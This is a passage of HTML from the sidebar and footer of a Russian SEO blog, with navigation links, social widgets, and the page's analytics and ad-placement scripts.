      <a target="_blank" href="/seo/kak-prodvinut-sajt-samostoyatelno-i-vyvesti-v-top.html" title="Как увеличить посещаемость более 500 человек в сутки" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/500.jpg" alt="Как увеличить посещаемость более 500 человек в сутки" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/seo/kak-prodvinut-sajt-samostoyatelno-i-vyvesti-v-top.html" rel="noopener noreferrer">+500 посетителей</a>
    </div>
  </div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/seo/kak-uvelichit-poseshhaemost-sajta.html" title="Как я увеличил посещаемость на блоге до 1000 человек!" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/1000.jpg" alt="Как я увеличил посещаемость на блоге до 1000 человек!" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/seo/kak-uvelichit-poseshhaemost-sajta.html" rel="noopener noreferrer">+1000 посетителей</a>
    </div>
  </div>
  <div class="clear"></div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/vedenie-bloga/kak-vzlomat-pochtovyj-yashhik.html" title="Как взломать почтовый ящик" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/vzlom.jpg" alt="Как взломать почтовый ящик" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/vedenie-bloga/kak-vzlomat-pochtovyj-yashhik.html" rel="noopener noreferrer">Взлом/защита почты</a>
    </div>
  </div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/interesno/kak-ochistit-kesh-brauzera-mozilla-firefox-opera-internet-explorer-google-chrome.html" title="как очистить кэш браузера" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/cache.jpg" alt="как очистить кэш браузера" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/interesno/kak-ochistit-kesh-brauzera-mozilla-firefox-opera-internet-explorer-google-chrome.html" rel="noopener noreferrer">Чистим кеш браузеров</a>
    </div>
  </div>
  <div class="clear"></div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/site-s-nulja/kak-sozdat-logotip-onlajn-besplatno-fotoshope-samostoyatelno-sajta.html" title="Как создать логотип для сайта" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/logot.jpg" alt="Как создать логотип для сайта" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/site-s-nulja/kak-sozdat-logotip-onlajn-besplatno-fotoshope-samostoyatelno-sajta.html" rel="noopener noreferrer">Как создать логотип</a>
    </div>
  </div>
  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/interesno/kak-snyat-zashhitu-s-pdf-fajla.html" title="Как снять защиту с pdf файла" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/pdf.jpg" alt="Как снять защиту с pdf файла" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/interesno/kak-snyat-zashhitu-s-pdf-fajla.html" rel="noopener noreferrer">Снимаем защиту с PDF</a>
    </div>
  </div>
  <div class="clear"></div>
</div></div>
		</div><div id="tabber_widget-2" class="widget tabber_widget">	<div id="tabber_widget-2-content" class="tabber-widget-0 tabber-widget-basic-dark">
		<ul class="tabber-widget-tabs">
											<li><a class="selected" href="#tab-tabber_widget-2-1">Рубрики</a></li>
											<li><a href="#tab-tabber_widget-2-2">Новое</a></li>
					</ul>
								<div id="tab-tabber_widget-2-1" class="tabber-widget-content">
				<div class="tabber-widget widget_execphp" id="execphp-4">			<div class="execphpwidget"><ul class="cat_icons">
	<li class="cat-item cat-item-394"><a href="https://seoslim.ru/category/computer">F.A.Q. ПК</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://seoslim.ru/category/google">Google</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://seoslim.ru/category/sape">Sape</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://seoslim.ru/category/seo">SEO</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://seoslim.ru/category/twitter">Twitter</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://seoslim.ru/category/wordpress">WordPress</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://seoslim.ru/category/youtube">YouTube</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://seoslim.ru/category/rss">Азбука блоггера</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://seoslim.ru/category/webdizajn">Веб-дизайн</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://seoslim.ru/category/vedenie-bloga">Ведение блога</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://seoslim.ru/category/voprosy-i-otvety">Вопросы и ответы</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://seoslim.ru/category/kontekst">Все про рекламу</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://seoslim.ru/category/zarabotok-v-nete">Заработок в сети</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://seoslim.ru/category/intervyu">Интервью</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://seoslim.ru/category/provereno">Испытано на себе</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://seoslim.ru/category/lichnoe">Личное</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://seoslim.ru/category/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://seoslim.ru/category/obzory">Обзоры</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://seoslim.ru/category/gg">Полезное</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://seoslim.ru/category/poleznye-programmy">Программы/сервисы</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://seoslim.ru/category/profession">Профессии</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://seoslim.ru/category/site-s-nulja">Создание сайта</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://seoslim.ru/category/host">Хостинг и домен</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://seoslim.ru/category/interesno">Это интересно</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://seoslim.ru/category/yandex-2">Яндекс</a>
</li>
</ul></div>
		</div>			</div>
								<div id="tab-tabber_widget-2-2" class="tabber-widget-content">
				<div class="tabber-widget widget_execphp" id="execphp-5">			<div class="execphpwidget"><ul>
	  
<li class='li1'><div class="news_date">06.01</div> <a href='https://seoslim.ru/interesno/telegram-kanal-2026.html' title='Новый Telegram-канал в 2026 году: поздно или самое время?'>Новый Telegram-канал в 2026 году: поздно или самое время?</a></li>
<li class='li2'><div class="news_date">15.12</div> <a href='https://seoslim.ru/vedenie-bloga/ai-vs-copywriter.html' title='AI и копирайтеры: конкуренция или союз в создании контента'>AI и копирайтеры: конкуренция или союз в создании контента</a></li>
<li class='li1'><div class="news_date">14.11</div> <a href='https://seoslim.ru/poleznye-programmy/kak-vyuchit-anglijskij-onlajn.html' title='Как выучить английский онлайн: 5 лучших платформ и сервисов'>Как выучить английский онлайн: 5 лучших платформ и сервисов</a></li>
<li class='li2'><div class="news_date">23.10</div> <a href='https://seoslim.ru/site-s-nulja/sajt-ne-prinosit-pribyl.html' title='Почему сайт не приносит прибыль и как это исправить'>Почему сайт не приносит прибыль и как это исправить</a></li>
<li class='li1'><div class="news_date">17.09</div> <a href='https://seoslim.ru/poleznye-programmy/gde-i-kak-xranit-paroli.html' title='Как выбрать лучший менеджер паролей: рейтинг 2026 года'>Как выбрать лучший менеджер паролей: рейтинг 2026 года</a></li></ul></div>
		</div>			</div>
			</div>

	<script type="text/javascript">
		jQuery("#tabber_widget-2-content ul").idTabs();
	</script>
</div><div id="tabber_widget-3" class="widget tabber_widget">	<div id="tabber_widget-3-content" class="tabber-widget-1 tabber-widget-basic-light">
		<ul class="tabber-widget-tabs">
											<li><a class="selected" href="#tab-tabber_widget-3-1">VK</a></li>
											<li><a href="#tab-tabber_widget-3-2">OK</a></li>
											<li><a href="#tab-tabber_widget-3-3">FB</a></li>
					</ul>
								<div id="tab-tabber_widget-3-1" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-40">			<div class="textwidget"><div id="vk_groups"></div></div>
		</div>			</div>
								<div id="tab-tabber_widget-3-2" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-41">			<div class="textwidget"><div id="ok_group_widget"></div></div>
		</div>			</div>
								<div id="tab-tabber_widget-3-3" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-42">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fseoslim.ru&amp;width=278&amp;height=258&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:258px;" allowTransparency="true"></iframe></div>
		</div>			</div>
			</div>

	<script type="text/javascript">
		jQuery("#tabber_widget-3-content ul").idTabs();
	</script>
</div><div id="execphp-11" class="widget widget_execphp"><div class="sidebar_h2">Обратите внимание</div>			<div class="execphpwidget"><div class="adfinity_block_16485"></div>
</div>
		</div></aside><div class="aligncenter linkfoot" style="clear:both; text-align: center;
    margin: 5px 0px;"></div>
</div>

<a href="#" id="scrollup"><img src="/wp-content/themes/seoslim/images/go_up.png" alt="наверх" /></a>
<script type="text/javascript">
jQuery( document ).ready(function() {
	jQuery('#scrollup img').click( function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});

	jQuery(window).scroll(function(){
		if ( jQuery(document).scrollTop() > 200 ) {
			jQuery('#scrollup').fadeIn('slow');
		} else {
			jQuery('#scrollup').fadeOut('slow');
		}
	});
});
</script>

</div>

<div class="footerarea">
  <footer>
    <nav>
      <div class="menu-menyu2-container"><ul id="menu-menyu2" class="menu"><li id="menu-item-4988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4988"><a href="/">Главная</a></li>
<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://seoslim.ru/kontakty">Контакты</a></li>
<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://seoslim.ru/videokursy-avtora-bloga">Мои курсы</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://seoslim.ru/ob-avtore">Обо мне</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://seoslim.ru/reklama-na-sajte">Реклама</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://seoslim.ru/karta-sajta">Содержание</a></li>
</ul></div>    </nav>

    <div class="licounter">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t24.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'>")
//--></script><!--/LiveInternet-->
    </div>
  </footer>
</div>
<div class="footercopy">
  <div class="fcopycent">
    <p>© 2011-2024 <a href="/">seoslim.ru</a>, блог Максима Войтика</p>
    <p class="bolder">Внимание! Копирование материала строго запрещено. Соблюдайте авторские права и уважайте труд других людей!</p>
  </div>
</div>

<!-- Begin another script -->
<script type= "text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}</script>

<script type="text/javascript" src="//vk.com/js/api/openapi.js?96"></script>
<script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 0, width: "278", height: "254", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 68085557);</script>

<script>
!function (d, id, did, st) {
var js = d.createElement("script");
js.src = "https://connect.ok.ru/connect.js";
js.onload = js.onreadystatechange = function () {
if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
if (!this.executed) {
this.executed = true;
setTimeout(function () {
OK.CONNECT.insertGroupWidget(id,did,st);
}, 0);
}
}}
d.documentElement.appendChild(js);
}(document,"ok_group_widget","52976941924450","{width:278,height:280}");
</script>

<script>
	jQuery(function(){
		jQuery.ajax({  
			url: 'https://api.vk.com/method/groups.getById?gid=68085557&fields=members_count', 
			dataType: "jsonp", 
			success:function(e){ 
				jQuery('#vkontakte_count').html(e.response[0].members_count)
			}  
		}); 
	});
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21108619 = new Ya.Metrika({id:21108619,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/21108619" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28964854-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">
$(".closed").toggleClass("show");
$(".title").click(function(){
 $(this).parent().toggleClass("show").children("div.contents").slideToggle("medium");
 if ($(this).parent().hasClass("show"))
     $(this).children(".title_h3").css("background","#bbbbbb");
 else $(this).children(".title_h3").css("background","#dddddd");
});
</script>
<!-- End another script -->

<script type='text/javascript' src='https://seoslim.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/seoslim.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/seoslim.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/wp-syntax/js/wp-syntax.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":25,"margin_bottom":370,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["execphp-11"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<script type='text/javascript' src='https://seoslim.ru/wp-includes/js/wp-embed.min.js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 